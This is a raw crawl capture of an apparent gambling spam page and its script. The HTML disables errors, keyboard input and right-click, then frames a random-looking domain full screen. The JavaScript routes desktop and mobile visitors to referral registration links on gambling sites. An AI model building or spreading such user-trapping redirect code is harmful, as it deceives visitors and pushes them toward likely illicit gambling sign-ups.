

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zz.bokendec.com/tl.php
body_size: 333
content:
<html>
<head>
<script>var V_PATH="/";window.onerror=function(){ return true; };document.onkeydown = document.onkeyup = document.onkeypress = new Function("return false;");document.oncontextmenu = new Function("return false;");</script>
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,minimum-scale=1,user-scalable=no">
<style>
html,body {height:100%;width:100%;padding:0px;margin:0px;}
</style>
<title>3044am永利集团(中国区)官方网站-欢迎光临</title>
</head>
<body>
<iframe src='https://njeshfuhu.kjgiehijkge.com/?id=5' frameborder="0" style="width:100%;height:100%;background-color:#ccc"></iframe>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://njeshfuhu.kjgiehijkge.com/kaiyun.js
body_size: 592
content:
var link = {
    // 19621995
    //KAIYUN
    kyPc:       "https://www.5kjpnh.vip:9142/register72832/?i_code=19621995",   //ky web
    

    kyH5:       "https://www.izc1oj.vip:6003/entry/register38322/?i_code=19621995",   //ky h5 1
    

    kyApp:      "https://www.dtt20i.vip:6443/entry/register38322/?i_code=19621995",   //ky aap1
    
    
}

var linkcontact = link.app;

function getDevice() {
    if (/(Android|IOS|iPhone|iPad|iPod|Windows Phone|webOS|BlackBerry)/i.test(navigator.userAgent)) {
        return 'mobile'
    } else {
        return 'pc'
    }
}
const device = getDevice();

function pc (){
    window.open(link.kyPc);
   
}

function app (){
    window.open(link.kyApp);
   
}

function H5(){
    window.open(link.kyH5);
    
}


